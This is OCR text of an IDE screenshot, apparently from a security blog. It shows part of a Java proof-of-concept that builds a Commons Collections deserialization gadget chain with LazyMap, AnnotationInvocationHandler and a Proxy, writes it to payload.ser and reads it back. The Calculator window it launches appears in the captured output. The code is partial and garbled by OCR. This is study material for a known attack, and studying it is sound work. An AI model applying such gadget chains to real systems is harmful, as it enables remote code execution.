 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Project [D:\code\JavaCode\Project] - ...\src\main\java\com\myproject\test.java - IntelliJ IDEA
Project src main java com myproject test
test
Project
test.java InvocationHandlerExample.java ClassLoader.java Launcher.clas ObjectInputStream.java NativeMethodAccessorImpl.class Anr
1: Project
Project D:\code\JavaCode\Project
.idea
src
main
java
com.myproject
InvocationHandlerExample
test
resources
test
target
payload.ser
pom.xml
Project.iml
External Libraries
Scratches and Consoles
90 Map innerMap = new HashMap();
91 innerMap.put("a", 1);
92 Map outerMap = LazyMap.decorate(innerMap, transformerChain);
93
94 // 构建对象
95 Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
96 Constructor constructor = cls.getDeclaredConstructor(Class.class, Map.class);
97 constructor.setAccessible(true);
98 InvocationHandler handler = (InvocationHandler) constructor.newInstance(Target.c
99 Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Clas 代理对象
100 handler = (InvocationHandler) constructor.newInstance(Target.class, proxyMap);
101
102
103 // 序列化
104 FileOutputStream fileOutputStream = new FileOutputStream( name: "payload.ser");
105 ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream)
106 objectOutputStream.writeObject(handler);
107
108 // 反序列化
109 FileInputStream fileInputStream = new FileInputStream( name: "payload.ser");
110 ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream);
111 objectInputStream.readObject();
test main()
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Database
Ant
Maven
Run: test
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1017)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1893)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1798)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1350)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:370)
at com.myproject.test.main(test.java:111)
Process finished with exit code 1
7: Structure
2: Favorites
AaronLuo's Blog from byAaronluo.github.io
4: Run 5: Debug 6: TODO Terminal Build 1 Event Log
All files are up-to-date (moments ago) 94:16 CRLF UTF-8 4 spaces